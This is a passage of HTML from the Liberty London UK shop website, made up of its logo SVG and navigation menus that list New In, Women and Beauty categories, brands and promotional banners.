<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
